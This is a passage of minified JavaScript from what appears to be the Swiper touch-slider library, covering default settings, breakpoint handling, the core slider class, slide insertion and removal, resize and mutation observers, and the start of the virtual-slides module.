                    "object" == typeof e ? Object.keys(e).forEach((a=>{
                        e[a] && s.push(t + a)
                    }
                    )) : "string" == typeof e && s.push(t + e)
                }
                )),
                s
            }(["initialized", s.direction, {
                "pointer-events": !n.touch
            }, {
                "free-mode": e.params.freeMode && s.freeMode.enabled
            }, {
                autoheight: s.autoHeight
            }, {
                rtl: a
            }, {
                grid: s.grid && s.grid.rows > 1
            }, {
                "grid-column": s.grid && s.grid.rows > 1 && "column" === s.grid.fill
            }, {
                android: r.android
            }, {
                ios: r.ios
            }, {
                "css-mode": s.cssMode
            }, {
                centered: s.cssMode && s.centeredSlides
            }, {
                "watch-progress": s.watchSlidesProgress
            }], s.containerModifierClass);
            t.push(...l),
            i.addClass([...t].join(" ")),
            e.emitContainerClasses()
        },
        removeClasses: function() {
            const {$el: e, classNames: t} = this;
            e.removeClass(t.join(" ")),
            this.emitContainerClasses()
        }
    };
    var W = {
        init: !0,
        direction: "horizontal",
        touchEventsTarget: "wrapper",
        initialSlide: 0,
        speed: 300,
        cssMode: !1,
        updateOnWindowResize: !0,
        resizeObserver: !0,
        nested: !1,
        createElements: !1,
        enabled: !0,
        focusableElements: "input, select, option, textarea, button, video, label",
        width: null,
        height: null,
        preventInteractionOnTransition: !1,
        userAgent: null,
        url: null,
        edgeSwipeDetection: !1,
        edgeSwipeThreshold: 20,
        autoHeight: !1,
        setWrapperSize: !1,
        virtualTranslate: !1,
        effect: "slide",
        breakpoints: void 0,
        breakpointsBase: "window",
        spaceBetween: 0,
        slidesPerView: 1,
        slidesPerGroup: 1,
        slidesPerGroupSkip: 0,
        slidesPerGroupAuto: !1,
        centeredSlides: !1,
        centeredSlidesBounds: !1,
        slidesOffsetBefore: 0,
        slidesOffsetAfter: 0,
        normalizeSlideIndex: !0,
        centerInsufficientSlides: !1,
        watchOverflow: !0,
        roundLengths: !1,
        touchRatio: 1,
        touchAngle: 45,
        simulateTouch: !0,
        shortSwipes: !0,
        longSwipes: !0,
        longSwipesRatio: .5,
        longSwipesMs: 300,
        followFinger: !0,
        allowTouchMove: !0,
        threshold: 0,
        touchMoveStopPropagation: !1,
        touchStartPreventDefault: !0,
        touchStartForcePreventDefault: !1,
        touchReleaseOnEdges: !1,
        uniqueNavElements: !0,
        resistance: !0,
        resistanceRatio: .85,
        watchSlidesProgress: !1,
        grabCursor: !1,
        preventClicks: !0,
        preventClicksPropagation: !0,
        slideToClickedSlide: !1,
        preloadImages: !0,
        updateOnImagesReady: !0,
        loop: !1,
        loopAdditionalSlides: 0,
        loopedSlides: null,
        loopedSlidesLimit: !0,
        loopFillGroupWithBlank: !1,
        loopPreventsSlide: !0,
        rewind: !1,
        allowSlidePrev: !0,
        allowSlideNext: !0,
        swipeHandler: null,
        noSwiping: !0,
        noSwipingClass: "swiper-no-swiping",
        noSwipingSelector: null,
        passiveListeners: !0,
        maxBackfaceHiddenSlides: 10,
        containerModifierClass: "swiper-",
        slideClass: "swiper-slide",
        slideBlankClass: "swiper-slide-invisible-blank",
        slideActiveClass: "swiper-slide-active",
        slideDuplicateActiveClass: "swiper-slide-duplicate-active",
        slideVisibleClass: "swiper-slide-visible",
        slideDuplicateClass: "swiper-slide-duplicate",
        slideNextClass: "swiper-slide-next",
        slideDuplicateNextClass: "swiper-slide-duplicate-next",
        slidePrevClass: "swiper-slide-prev",
        slideDuplicatePrevClass: "swiper-slide-duplicate-prev",
        wrapperClass: "swiper-wrapper",
        runCallbacksOnInit: !0,
        _emitClasses: !1
    };
    function q(e, t) {
        return function(s) {
            void 0 === s && (s = {});
            const a = Object.keys(s)[0]
              , i = s[a];
            "object" == typeof i && null !== i ? (["navigation", "pagination", "scrollbar"].indexOf(a) >= 0 && !0 === e[a] && (e[a] = {
                auto: !0
            }),
            a in e && "enabled"in i ? (!0 === e[a] && (e[a] = {
                enabled: !0
            }),
            "object" != typeof e[a] || "enabled"in e[a] || (e[a].enabled = !0),
            e[a] || (e[a] = {
                enabled: !1
            }),
            g(t, s)) : g(t, s)) : g(t, s)
        }
    }
    const j = {
        eventsEmitter: $,
        update: S,
        translate: M,
        transition: {
            setTransition: function(e, t) {
                const s = this;
                s.params.cssMode || s.$wrapperEl.transition(e),
                s.emit("setTransition", e, t)
            },
            transitionStart: function(e, t) {
                void 0 === e && (e = !0);
                const s = this
                  , {params: a} = s;
                a.cssMode || (a.autoHeight && s.updateAutoHeight(),
                P({
                    swiper: s,
                    runCallbacks: e,
                    direction: t,
                    step: "Start"
                }))
            },
            transitionEnd: function(e, t) {
                void 0 === e && (e = !0);
                const s = this
                  , {params: a} = s;
                s.animating = !1,
                a.cssMode || (s.setTransition(0),
                P({
                    swiper: s,
                    runCallbacks: e,
                    direction: t,
                    step: "End"
                }))
            }
        },
        slide: k,
        loop: z,
        grabCursor: {
            setGrabCursor: function(e) {
                const t = this;
                if (t.support.touch || !t.params.simulateTouch || t.params.watchOverflow && t.isLocked || t.params.cssMode)
                    return;
                const s = "container" === t.params.touchEventsTarget ? t.el : t.wrapperEl;
                s.style.cursor = "move",
                s.style.cursor = e ? "grabbing" : "grab"
            },
            unsetGrabCursor: function() {
                const e = this;
                e.support.touch || e.params.watchOverflow && e.isLocked || e.params.cssMode || (e["container" === e.params.touchEventsTarget ? "el" : "wrapperEl"].style.cursor = "")
            }
        },
        events: X,
        breakpoints: {
            setBreakpoint: function() {
                const e = this
                  , {activeIndex: t, initialized: s, loopedSlides: a=0, params: i, $el: r} = e
                  , n = i.breakpoints;
                if (!n || n && 0 === Object.keys(n).length)
                    return;
                const l = e.getBreakpoint(n, e.params.breakpointsBase, e.el);
                if (!l || e.currentBreakpoint === l)
                    return;
                const o = (l in n ? n[l] : void 0) || e.originalParams
                  , d = Y(e, i)
                  , c = Y(e, o)
                  , p = i.enabled;
                d && !c ? (r.removeClass(`${i.containerModifierClass}grid ${i.containerModifierClass}grid-column`),
                e.emitContainerClasses()) : !d && c && (r.addClass(`${i.containerModifierClass}grid`),
                (o.grid.fill && "column" === o.grid.fill || !o.grid.fill && "column" === i.grid.fill) && r.addClass(`${i.containerModifierClass}grid-column`),
                e.emitContainerClasses()),
                ["navigation", "pagination", "scrollbar"].forEach((t=>{
                    const s = i[t] && i[t].enabled
                      , a = o[t] && o[t].enabled;
                    s && !a && e[t].disable(),
                    !s && a && e[t].enable()
                }
                ));
                const u = o.direction && o.direction !== i.direction
                  , h = i.loop && (o.slidesPerView !== i.slidesPerView || u);
                u && s && e.changeDirection(),
                g(e.params, o);
                const m = e.params.enabled;
                Object.assign(e, {
                    allowTouchMove: e.params.allowTouchMove,
                    allowSlideNext: e.params.allowSlideNext,
                    allowSlidePrev: e.params.allowSlidePrev
                }),
                p && !m ? e.disable() : !p && m && e.enable(),
                e.currentBreakpoint = l,
                e.emit("_beforeBreakpoint", o),
                h && s && (e.loopDestroy(),
                e.loopCreate(),
                e.updateSlides(),
                e.slideTo(t - a + e.loopedSlides, 0, !1)),
                e.emit("breakpoint", o)
            },
            getBreakpoint: function(e, t, s) {
                if (void 0 === t && (t = "window"),
                !e || "container" === t && !s)
                    return;
                let a = !1;
                const i = r()
                  , n = "window" === t ? i.innerHeight : s.clientHeight
                  , l = Object.keys(e).map((e=>{
                    if ("string" == typeof e && 0 === e.indexOf("@")) {
                        const t = parseFloat(e.substr(1));
                        return {
                            value: n * t,
                            point: e
                        }
                    }
                    return {
                        value: e,
                        point: e
                    }
                }
                ));
                l.sort(((e,t)=>parseInt(e.value, 10) - parseInt(t.value, 10)));
                for (let e = 0; e < l.length; e += 1) {
                    const {point: r, value: n} = l[e];
                    "window" === t ? i.matchMedia(`(min-width: ${n}px)`).matches && (a = r) : n <= s.clientWidth && (a = r)
                }
                return a || "max"
            }
        },
        checkOverflow: {
            checkOverflow: function() {
                const e = this
                  , {isLocked: t, params: s} = e
                  , {slidesOffsetBefore: a} = s;
                if (a) {
                    const t = e.slides.length - 1
                      , s = e.slidesGrid[t] + e.slidesSizesGrid[t] + 2 * a;
                    e.isLocked = e.size > s
                } else
                    e.isLocked = 1 === e.snapGrid.length;
                !0 === s.allowSlideNext && (e.allowSlideNext = !e.isLocked),
                !0 === s.allowSlidePrev && (e.allowSlidePrev = !e.isLocked),
                t && t !== e.isLocked && (e.isEnd = !1),
                t !== e.isLocked && e.emit(e.isLocked ? "lock" : "unlock")
            }
        },
        classes: R,
        images: {
            loadImage: function(e, t, s, a, i, n) {
                const l = r();
                let o;
                function c() {
                    n && n()
                }
                d(e).parent("picture")[0] || e.complete && i ? c() : t ? (o = new l.Image,
                o.onload = c,
                o.onerror = c,
                a && (o.sizes = a),
                s && (o.srcset = s),
                t && (o.src = t)) : c()
            },
            preloadImages: function() {
                const e = this;
                function t() {
                    null != e && e && !e.destroyed && (void 0 !== e.imagesLoaded && (e.imagesLoaded += 1),
                    e.imagesLoaded === e.imagesToLoad.length && (e.params.updateOnImagesReady && e.update(),
                    e.emit("imagesReady")))
                }
                e.imagesToLoad = e.$el.find("img");
                for (let s = 0; s < e.imagesToLoad.length; s += 1) {
                    const a = e.imagesToLoad[s];
                    e.loadImage(a, a.currentSrc || a.getAttribute("src"), a.srcset || a.getAttribute("srcset"), a.sizes || a.getAttribute("sizes"), !0, t)
                }
            }
        }
    }
      , _ = {};
    class V {
        constructor() {
            let e, t;
            for (var s = arguments.length, a = new Array(s), i = 0; i < s; i++)
                a[i] = arguments[i];
            if (1 === a.length && a[0].constructor && "Object" === Object.prototype.toString.call(a[0]).slice(8, -1) ? t = a[0] : [e,t] = a,
            t || (t = {}),
            t = g({}, t),
            e && !t.el && (t.el = e),
            t.el && d(t.el).length > 1) {
                const e = [];
                return d(t.el).each((s=>{
                    const a = g({}, t, {
                        el: s
                    });
                    e.push(new V(a))
                }
                )),
                e
            }
            const r = this;
            r.__swiper__ = !0,
            r.support = E(),
            r.device = C({
                userAgent: t.userAgent
            }),
            r.browser = T(),
            r.eventsListeners = {},
            r.eventsAnyListeners = [],
            r.modules = [...r.__modules__],
            t.modules && Array.isArray(t.modules) && r.modules.push(...t.modules);
            const n = {};
            r.modules.forEach((e=>{
                e({
                    swiper: r,
                    extendParams: q(t, n),
                    on: r.on.bind(r),
                    once: r.once.bind(r),
                    off: r.off.bind(r),
                    emit: r.emit.bind(r)
                })
            }
            ));
            const l = g({}, W, n);
            return r.params = g({}, l, _, t),
            r.originalParams = g({}, r.params),
            r.passedParams = g({}, t),
            r.params && r.params.on && Object.keys(r.params.on).forEach((e=>{
                r.on(e, r.params.on[e])
            }
            )),
            r.params && r.params.onAny && r.onAny(r.params.onAny),
            r.$ = d,
            Object.assign(r, {
                enabled: r.params.enabled,
                el: e,
                classNames: [],
                slides: d(),
                slidesGrid: [],
                snapGrid: [],
                slidesSizesGrid: [],
                isHorizontal: ()=>"horizontal" === r.params.direction,
                isVertical: ()=>"vertical" === r.params.direction,
                activeIndex: 0,
                realIndex: 0,
                isBeginning: !0,
                isEnd: !1,
                translate: 0,
                previousTranslate: 0,
                progress: 0,
                velocity: 0,
                animating: !1,
                allowSlideNext: r.params.allowSlideNext,
                allowSlidePrev: r.params.allowSlidePrev,
                touchEvents: function() {
                    const e = ["touchstart", "touchmove", "touchend", "touchcancel"]
                      , t = ["pointerdown", "pointermove", "pointerup"];
                    return r.touchEventsTouch = {
                        start: e[0],
                        move: e[1],
                        end: e[2],
                        cancel: e[3]
                    },
                    r.touchEventsDesktop = {
                        start: t[0],
                        move: t[1],
                        end: t[2]
                    },
                    r.support.touch || !r.params.simulateTouch ? r.touchEventsTouch : r.touchEventsDesktop
                }(),
                touchEventsData: {
                    isTouched: void 0,
                    isMoved: void 0,
                    allowTouchCallbacks: void 0,
                    touchStartTime: void 0,
                    isScrolling: void 0,
                    currentTranslate: void 0,
                    startTranslate: void 0,
                    allowThresholdMove: void 0,
                    focusableElements: r.params.focusableElements,
                    lastClickTime: u(),
                    clickTimeout: void 0,
                    velocities: [],
                    allowMomentumBounce: void 0,
                    isTouchEvent: void 0,
                    startMoving: void 0
                },
                allowClick: !0,
                allowTouchMove: r.params.allowTouchMove,
                touches: {
                    startX: 0,
                    startY: 0,
                    currentX: 0,
                    currentY: 0,
                    diff: 0
                },
                imagesToLoad: [],
                imagesLoaded: 0
            }),
            r.emit("_swiper"),
            r.params.init && r.init(),
            r
        }
        enable() {
            const e = this;
            e.enabled || (e.enabled = !0,
            e.params.grabCursor && e.setGrabCursor(),
            e.emit("enable"))
        }
        disable() {
            const e = this;
            e.enabled && (e.enabled = !1,
            e.params.grabCursor && e.unsetGrabCursor(),
            e.emit("disable"))
        }
        setProgress(e, t) {
            const s = this;
            e = Math.min(Math.max(e, 0), 1);
            const a = s.minTranslate()
              , i = (s.maxTranslate() - a) * e + a;
            s.translateTo(i, void 0 === t ? 0 : t),
            s.updateActiveIndex(),
            s.updateSlidesClasses()
        }
        emitContainerClasses() {
            const e = this;
            if (!e.params._emitClasses || !e.el)
                return;
            const t = e.el.className.split(" ").filter((t=>0 === t.indexOf("swiper") || 0 === t.indexOf(e.params.containerModifierClass)));
            e.emit("_containerClasses", t.join(" "))
        }
        getSlideClasses(e) {
            const t = this;
            return t.destroyed ? "" : e.className.split(" ").filter((e=>0 === e.indexOf("swiper-slide") || 0 === e.indexOf(t.params.slideClass))).join(" ")
        }
        emitSlidesClasses() {
            const e = this;
            if (!e.params._emitClasses || !e.el)
                return;
            const t = [];
            e.slides.each((s=>{
                const a = e.getSlideClasses(s);
                t.push({
                    slideEl: s,
                    classNames: a
                }),
                e.emit("_slideClass", s, a)
            }
            )),
            e.emit("_slideClasses", t)
        }
        slidesPerViewDynamic(e, t) {
            void 0 === e && (e = "current"),
            void 0 === t && (t = !1);
            const {params: s, slides: a, slidesGrid: i, slidesSizesGrid: r, size: n, activeIndex: l} = this;
            let o = 1;
            if (s.centeredSlides) {
                let e, t = a[l].swiperSlideSize;
                for (let s = l + 1; s < a.length; s += 1)
                    a[s] && !e && (t += a[s].swiperSlideSize,
                    o += 1,
                    t > n && (e = !0));
                for (let s = l - 1; s >= 0; s -= 1)
                    a[s] && !e && (t += a[s].swiperSlideSize,
                    o += 1,
                    t > n && (e = !0))
            } else if ("current" === e)
                for (let e = l + 1; e < a.length; e += 1) {
                    (t ? i[e] + r[e] - i[l] < n : i[e] - i[l] < n) && (o += 1)
                }
            else
                for (let e = l - 1; e >= 0; e -= 1) {
                    i[l] - i[e] < n && (o += 1)
                }
            return o
        }
        update() {
            const e = this;
            if (!e || e.destroyed)
                return;
            const {snapGrid: t, params: s} = e;
            function a() {
                const t = e.rtlTranslate ? -1 * e.translate : e.translate
                  , s = Math.min(Math.max(t, e.maxTranslate()), e.minTranslate());
                e.setTranslate(s),
                e.updateActiveIndex(),
                e.updateSlidesClasses()
            }
            let i;
            s.breakpoints && e.setBreakpoint(),
            e.updateSize(),
            e.updateSlides(),
            e.updateProgress(),
            e.updateSlidesClasses(),
            e.params.freeMode && e.params.freeMode.enabled ? (a(),
            e.params.autoHeight && e.updateAutoHeight()) : (i = ("auto" === e.params.slidesPerView || e.params.slidesPerView > 1) && e.isEnd && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0),
            i || a()),
            s.watchOverflow && t !== e.snapGrid && e.checkOverflow(),
            e.emit("update")
        }
        changeDirection(e, t) {
            void 0 === t && (t = !0);
            const s = this
              , a = s.params.direction;
            return e || (e = "horizontal" === a ? "vertical" : "horizontal"),
            e === a || "horizontal" !== e && "vertical" !== e || (s.$el.removeClass(`${s.params.containerModifierClass}${a}`).addClass(`${s.params.containerModifierClass}${e}`),
            s.emitContainerClasses(),
            s.params.direction = e,
            s.slides.each((t=>{
                "vertical" === e ? t.style.width = "" : t.style.height = ""
            }
            )),
            s.emit("changeDirection"),
            t && s.update()),
            s
        }
        changeLanguageDirection(e) {
            const t = this;
            t.rtl && "rtl" === e || !t.rtl && "ltr" === e || (t.rtl = "rtl" === e,
            t.rtlTranslate = "horizontal" === t.params.direction && t.rtl,
            t.rtl ? (t.$el.addClass(`${t.params.containerModifierClass}rtl`),
            t.el.dir = "rtl") : (t.$el.removeClass(`${t.params.containerModifierClass}rtl`),
            t.el.dir = "ltr"),
            t.update())
        }
        mount(e) {
            const t = this;
            if (t.mounted)
                return !0;
            const s = d(e || t.params.el);
            if (!(e = s[0]))
                return !1;
            e.swiper = t;
            const i = ()=>`.${(t.params.wrapperClass || "").trim().split(" ").join(".")}`;
            let r = (()=>{
                if (e && e.shadowRoot && e.shadowRoot.querySelector) {
                    const t = d(e.shadowRoot.querySelector(i()));
                    return t.children = e=>s.children(e),
                    t
                }
                return s.children ? s.children(i()) : d(s).children(i())
            }
            )();
            if (0 === r.length && t.params.createElements) {
                const e = a().createElement("div");
                r = d(e),
                e.className = t.params.wrapperClass,
                s.append(e),
                s.children(`.${t.params.slideClass}`).each((e=>{
                    r.append(e)
                }
                ))
            }
            return Object.assign(t, {
                $el: s,
                el: e,
                $wrapperEl: r,
                wrapperEl: r[0],
                mounted: !0,
                rtl: "rtl" === e.dir.toLowerCase() || "rtl" === s.css("direction"),
                rtlTranslate: "horizontal" === t.params.direction && ("rtl" === e.dir.toLowerCase() || "rtl" === s.css("direction")),
                wrongRTL: "-webkit-box" === r.css("display")
            }),
            !0
        }
        init(e) {
            const t = this;
            if (t.initialized)
                return t;
            return !1 === t.mount(e) || (t.emit("beforeInit"),
            t.params.breakpoints && t.setBreakpoint(),
            t.addClasses(),
            t.params.loop && t.loopCreate(),
            t.updateSize(),
            t.updateSlides(),
            t.params.watchOverflow && t.checkOverflow(),
            t.params.grabCursor && t.enabled && t.setGrabCursor(),
            t.params.preloadImages && t.preloadImages(),
            t.params.loop ? t.slideTo(t.params.initialSlide + t.loopedSlides, 0, t.params.runCallbacksOnInit, !1, !0) : t.slideTo(t.params.initialSlide, 0, t.params.runCallbacksOnInit, !1, !0),
            t.attachEvents(),
            t.initialized = !0,
            t.emit("init"),
            t.emit("afterInit")),
            t
        }
        destroy(e, t) {
            void 0 === e && (e = !0),
            void 0 === t && (t = !0);
            const s = this
              , {params: a, $el: i, $wrapperEl: r, slides: n} = s;
            return void 0 === s.params || s.destroyed || (s.emit("beforeDestroy"),
            s.initialized = !1,
            s.detachEvents(),
            a.loop && s.loopDestroy(),
            t && (s.removeClasses(),
            i.removeAttr("style"),
            r.removeAttr("style"),
            n && n.length && n.removeClass([a.slideVisibleClass, a.slideActiveClass, a.slideNextClass, a.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),
            s.emit("destroy"),
            Object.keys(s.eventsListeners).forEach((e=>{
                s.off(e)
            }
            )),
            !1 !== e && (s.$el[0].swiper = null,
            function(e) {
                const t = e;
                Object.keys(t).forEach((e=>{
                    try {
                        t[e] = null
                    } catch (e) {}
                    try {
                        delete t[e]
                    } catch (e) {}
                }
                ))
            }(s)),
            s.destroyed = !0),
            null
        }
        static extendDefaults(e) {
            g(_, e)
        }
        static get extendedDefaults() {
            return _
        }
        static get defaults() {
            return W
        }
        static installModule(e) {
            V.prototype.__modules__ || (V.prototype.__modules__ = []);
            const t = V.prototype.__modules__;
            "function" == typeof e && t.indexOf(e) < 0 && t.push(e)
        }
        static use(e) {
            return Array.isArray(e) ? (e.forEach((e=>V.installModule(e))),
            V) : (V.installModule(e),
            V)
        }
    }
    function F(e, t, s, i) {
        const r = a();
        return e.params.createElements && Object.keys(i).forEach((a=>{
            if (!s[a] && !0 === s.auto) {
                let n = e.$el.children(`.${i[a]}`)[0];
                n || (n = r.createElement("div"),
                n.className = i[a],
                e.$el.append(n)),
                s[a] = n,
                t[a] = n
            }
        }
        )),
        s
    }
    function U(e) {
        return void 0 === e && (e = ""),
        `.${e.trim().replace(/([\.:!\/])/g, "\\$1").replace(/ /g, ".")}`
    }
    function K(e) {
        const t = this
          , {$wrapperEl: s, params: a} = t;
        if (a.loop && t.loopDestroy(),
        "object" == typeof e && "length"in e)
            for (let t = 0; t < e.length; t += 1)
                e[t] && s.append(e[t]);
        else
            s.append(e);
        a.loop && t.loopCreate(),
        a.observer || t.update()
    }
    function Z(e) {
        const t = this
          , {params: s, $wrapperEl: a, activeIndex: i} = t;
        s.loop && t.loopDestroy();
        let r = i + 1;
        if ("object" == typeof e && "length"in e) {
            for (let t = 0; t < e.length; t += 1)
                e[t] && a.prepend(e[t]);
            r = i + e.length
        } else
            a.prepend(e);
        s.loop && t.loopCreate(),
        s.observer || t.update(),
        t.slideTo(r, 0, !1)
    }
    function Q(e, t) {
        const s = this
          , {$wrapperEl: a, params: i, activeIndex: r} = s;
        let n = r;
        i.loop && (n -= s.loopedSlides,
        s.loopDestroy(),
        s.slides = a.children(`.${i.slideClass}`));
        const l = s.slides.length;
        if (e <= 0)
            return void s.prependSlide(t);
        if (e >= l)
            return void s.appendSlide(t);
        let o = n > e ? n + 1 : n;
        const d = [];
        for (let t = l - 1; t >= e; t -= 1) {
            const e = s.slides.eq(t);
            e.remove(),
            d.unshift(e)
        }
        if ("object" == typeof t && "length"in t) {
            for (let e = 0; e < t.length; e += 1)
                t[e] && a.append(t[e]);
            o = n > e ? n + t.length : n
        } else
            a.append(t);
        for (let e = 0; e < d.length; e += 1)
            a.append(d[e]);
        i.loop && s.loopCreate(),
        i.observer || s.update(),
        i.loop ? s.slideTo(o + s.loopedSlides, 0, !1) : s.slideTo(o, 0, !1)
    }
    function J(e) {
        const t = this
          , {params: s, $wrapperEl: a, activeIndex: i} = t;
        let r = i;
        s.loop && (r -= t.loopedSlides,
        t.loopDestroy(),
        t.slides = a.children(`.${s.slideClass}`));
        let n, l = r;
        if ("object" == typeof e && "length"in e) {
            for (let s = 0; s < e.length; s += 1)
                n = e[s],
                t.slides[n] && t.slides.eq(n).remove(),
                n < l && (l -= 1);
            l = Math.max(l, 0)
        } else
            n = e,
            t.slides[n] && t.slides.eq(n).remove(),
            n < l && (l -= 1),
            l = Math.max(l, 0);
        s.loop && t.loopCreate(),
        s.observer || t.update(),
        s.loop ? t.slideTo(l + t.loopedSlides, 0, !1) : t.slideTo(l, 0, !1)
    }
    function ee() {
        const e = this
          , t = [];
        for (let s = 0; s < e.slides.length; s += 1)
            t.push(s);
        e.removeSlide(t)
    }
    function te(e) {
        const {effect: t, swiper: s, on: a, setTranslate: i, setTransition: r, overwriteParams: n, perspective: l, recreateShadows: o, getEffectParams: d} = e;
        let c;
        a("beforeInit", (()=>{
            if (s.params.effect !== t)
                return;
            s.classNames.push(`${s.params.containerModifierClass}${t}`),
            l && l() && s.classNames.push(`${s.params.containerModifierClass}3d`);
            const e = n ? n() : {};
            Object.assign(s.params, e),
            Object.assign(s.originalParams, e)
        }
        )),
        a("setTranslate", (()=>{
            s.params.effect === t && i()
        }
        )),
        a("setTransition", ((e,a)=>{
            s.params.effect === t && r(a)
        }
        )),
        a("transitionEnd", (()=>{
            if (s.params.effect === t && o) {
                if (!d || !d().slideShadows)
                    return;
                s.slides.each((e=>{
                    s.$(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").remove()
                }
                )),
                o()
            }
        }
        )),
        a("virtualUpdate", (()=>{
            s.params.effect === t && (s.slides.length || (c = !0),
            requestAnimationFrame((()=>{
                c && s.slides && s.slides.length && (i(),
                c = !1)
            }
            )))
        }
        ))
    }
    function se(e, t) {
        return e.transformEl ? t.find(e.transformEl).css({
            "backface-visibility": "hidden",
            "-webkit-backface-visibility": "hidden"
        }) : t
    }
    function ae(e) {
        let {swiper: t, duration: s, transformEl: a, allSlides: i} = e;
        const {slides: r, activeIndex: n, $wrapperEl: l} = t;
        if (t.params.virtualTranslate && 0 !== s) {
            let e, s = !1;
            e = i ? a ? r.find(a) : r : a ? r.eq(n).find(a) : r.eq(n),
            e.transitionEnd((()=>{
                if (s)
                    return;
                if (!t || t.destroyed)
                    return;
                s = !0,
                t.animating = !1;
                const e = ["webkitTransitionEnd", "transitionend"];
                for (let t = 0; t < e.length; t += 1)
                    l.trigger(e[t])
            }
            ))
        }
    }
    function ie(e, t, s) {
        const a = "swiper-slide-shadow" + (s ? `-${s}` : "")
          , i = e.transformEl ? t.find(e.transformEl) : t;
        let r = i.children(`.${a}`);
        return r.length || (r = d(`<div class="swiper-slide-shadow${s ? `-${s}` : ""}"></div>`),
        i.append(r)),
        r
    }
    Object.keys(j).forEach((e=>{
        Object.keys(j[e]).forEach((t=>{
            V.prototype[t] = j[e][t]
        }
        ))
    }
    )),
    V.use([function(e) {
        let {swiper: t, on: s, emit: a} = e;
        const i = r();
        let n = null
          , l = null;
        const o = ()=>{
            t && !t.destroyed && t.initialized && (a("beforeResize"),
            a("resize"))
        }
          , d = ()=>{
            t && !t.destroyed && t.initialized && a("orientationchange")
        }
        ;
        s("init", (()=>{
            t.params.resizeObserver && void 0 !== i.ResizeObserver ? t && !t.destroyed && t.initialized && (n = new ResizeObserver((e=>{
                l = i.requestAnimationFrame((()=>{
                    const {width: s, height: a} = t;
                    let i = s
                      , r = a;
                    e.forEach((e=>{
                        let {contentBoxSize: s, contentRect: a, target: n} = e;
                        n && n !== t.el || (i = a ? a.width : (s[0] || s).inlineSize,
                        r = a ? a.height : (s[0] || s).blockSize)
                    }
                    )),
                    i === s && r === a || o()
                }
                ))
            }
            )),
            n.observe(t.el)) : (i.addEventListener("resize", o),
            i.addEventListener("orientationchange", d))
        }
        )),
        s("destroy", (()=>{
            l && i.cancelAnimationFrame(l),
            n && n.unobserve && t.el && (n.unobserve(t.el),
            n = null),
            i.removeEventListener("resize", o),
            i.removeEventListener("orientationchange", d)
        }
        ))
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a, emit: i} = e;
        const n = []
          , l = r()
          , o = function(e, t) {
            void 0 === t && (t = {});
            const s = new (l.MutationObserver || l.WebkitMutationObserver)((e=>{
                if (1 === e.length)
                    return void i("observerUpdate", e[0]);
                const t = function() {
                    i("observerUpdate", e[0])
                };
                l.requestAnimationFrame ? l.requestAnimationFrame(t) : l.setTimeout(t, 0)
            }
            ));
            s.observe(e, {
                attributes: void 0 === t.attributes || t.attributes,
                childList: void 0 === t.childList || t.childList,
                characterData: void 0 === t.characterData || t.characterData
            }),
            n.push(s)
        };
        s({
            observer: !1,
            observeParents: !1,
            observeSlideChildren: !1
        }),
        a("init", (()=>{
            if (t.params.observer) {
                if (t.params.observeParents) {
                    const e = t.$el.parents();
                    for (let t = 0; t < e.length; t += 1)
                        o(e[t])
                }
                o(t.$el[0], {
                    childList: t.params.observeSlideChildren
                }),
                o(t.$wrapperEl[0], {
                    attributes: !1
                })
            }
        }
        )),
        a("destroy", (()=>{
            n.forEach((e=>{
                e.disconnect()
            }
            )),
            n.splice(0, n.length)
        }
        ))
    }
    ]);
    const re = [function(e) {
        let t, {swiper: s, extendParams: a, on: i, emit: r} = e;
        function n(e, t) {
            const a = s.params.virtual;
            if (a.cache && s.virtual.cache[t])
                return s.virtual.cache[t];
            const i = a.renderSlide ? d(a.renderSlide.call(s, e, t)) : d(`<div class="${s.params.slideClass}" data-swiper-slide-index="${t}">${e}</div>`);
            return i.attr("data-swiper-slide-index") || i.attr("data-swiper-slide-index", t),
            a.cache && (s.virtual.cache[t] = i),
            i
        }
        function l(e) {
            const {slidesPerView: t, slidesPerGroup: a, centeredSlides: i} = s.params
              , {addSlidesBefore: l, addSlidesAfter: o} = s.params.virtual
              , {from: d, to: c, slides: p, slidesGrid: u, offset: h} = s.virtual;
            s.params.cssMode || s.updateActiveIndex();
            const m = s.activeIndex || 0;
            let f, g, v;
            f = s.rtlTranslate ? "right" : s.isHorizontal() ? "left" : "top",
            i ? (g = Math.floor(t / 2) + a + o,
            v = Math.floor(t / 2) + a + l) : (g = t + (a - 1) + o,
            v = a + l);
            const w = Math.max((m || 0) - v, 0)
              , b = Math.min((m || 0) + g, p.length - 1)
              , x = (s.slidesGrid[w] || 0) - (s.slidesGrid[0] || 0);
            function y() {
                s.updateSlides(),
                s.updateProgress(),
                s.updateSlidesClasses(),
                s.lazy && s.params.lazy.enabled && s.lazy.load(),
                r("virtualUpdate")
            }
            if (Object.assign(s.virtual, {
                from: w,
                to: b,
                offset: x,
                slidesGrid: s.slidesGrid
            }),
            d === w && c === b && !e)
                return s.slidesGrid !== u && x !== h && s.slides.css(f, `${x}px`),
                s.updateProgress(),
                void r("virtualUpdate");
            if (s.params.virtual.renderExternal)
                return s.params.virtual.renderExternal.call(s, {
                    offset: x,
                    from: w,
                    to: b,
                    slides: function() {
                        const e = [];
                        for (let t = w; t <= b; t += 1)
                            e.push(p[t]);
                        return e
                    }()
                }),
                void (s.params.virtual.renderExternalUpdate ? y() : r("virtualUpdate"));
            const E = []
              , C = [];
            if (e)
                s.$wrapperEl.find(`.${s.params.slideClass}`).remove();
            else
                for (let e = d; e <= c; e += 1)
                    (e < w || e > b) && s.$wrapperEl.find(`.${s.params.slideClass}[data-swiper-slide-index="${e}"]`).remove();
            for (let t = 0; t < p.length; t += 1)
                t >= w && t <= b && (void 0 === c || e ? C.push(t) : (t > c && C.push(t),
                t < d && E.push(t)));
            C.forEach((e=>{
                s.$wrapperEl.append(n(p[e], e))
            }
            )),
            E.sort(((e,t)=>t - e)).forEach((e=>{
                s.$wrapperEl.prepend(n(p[e], e))
            }
            )),
            s.$wrapperEl.children(".swiper-slide").css(f, `${x}px`),
            y()
        }
        a({
            virtual: {
                enabled: !1,
                slides: [],
                cache: !0,
                renderSlide: null,
                renderExternal: null,
                renderExternalUpdate: !0,
                addSlidesBefore: 0,
                addSlidesAfter: 0
            }
        }),
        s.virtual = {
            cache: {},
            from: void 0,
            to: void 0,
            slides: [],
            offset: 0,
            slidesGrid: []
        },
        i("beforeInit", (()=>{
